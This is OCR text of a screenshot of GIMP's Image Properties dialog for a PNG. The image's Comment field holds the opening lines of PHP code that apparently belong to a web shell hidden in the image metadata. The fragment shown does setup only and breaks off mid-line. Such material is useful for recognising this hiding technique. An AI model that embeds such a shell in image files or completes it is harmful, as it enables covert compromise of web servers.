 Hgimp.png-14.0 (RBG, 1 layer) 600x375 – GIMP
File Edit Select View Image Layer Colors Tools Filters Windows Help
-100 0 100 200 300 400 500 600 70
0
100
200
300
px 100 % Pozadina (2,5 MB)
Image Properties
Image Properties
Hgimp.png-14
Properties Color Profile Comment
<?php
//Starting calls
if (!function_exists("getmicrotime"))
{function getmicrotime() {list($usec, $sec) =
explode(" ", microtime()); return ((float)
$usec + (float)$sec);}}
error_reporting(5);
@ignore_user_abort(TRUE);
@set_magic_quotes_runtime(0);
$win = strtolower(substr(PHP_OS,0,3)) ==
"win";
define("starttime",getmicrotime());
if (get_magic_quotes_gpc()) {if (!
function_exists("strips")) {function strips(&
$arr,$k="") {if (is_array($arr)) {foreach($arr as
Help Close